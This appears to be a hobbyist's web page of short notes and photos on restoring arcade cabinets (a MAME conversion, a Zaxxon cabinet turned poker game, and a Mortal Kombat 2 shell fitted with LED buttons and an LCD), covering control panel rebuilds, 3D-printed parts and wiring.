* CPO was hacked together with plexi over it. Cut all new 3/4&#8221; for the 6 buttons, kept the hardware + plexi<br/>
* Repainted, 3d printed a &#8220;MAME&#8221; marquee and glued to a new marquee<br/>
<img src="https://markyoung.us/images/arcade/survival_arts.jpg">

<br/>
<br/>

Zaxxon hacked into a poker game<br/>
* Disgusting estate sale find. <br/>
* Contained dead rat<br/>
* CRT was saveable with some magnet work<br/>
* Recut new CPO from 3/4&#8221; MDF and wired to CHAMMA with pandoras box<br/>
* Kept all artwork and 90s style fake wood laminate<br/>
* 3d printed a cover for the front hole (not pictured)<br/>
<img src="https://markyoung.us/images/arcade/zaxxon.jpg">

<br/>
<br/>


Mostly empty MK2 shell<br/>
* Had a castlevania PCB inside that needed some new capacitors. No idea why this was in there.<br/>
* Stole CPO from another similar Midway shell<br/>
* Customer wanted light up LEDs which required hacking up all the button PCBs to separate the ground and voltage and wiring them to the +5V on the CHAMMA harness<br/>
* New LCD built into shell from a 32&#8221; TV<br/>
<img src="https://markyoung.us/images/arcade/mk2.jpg">

<br/>
<br/>
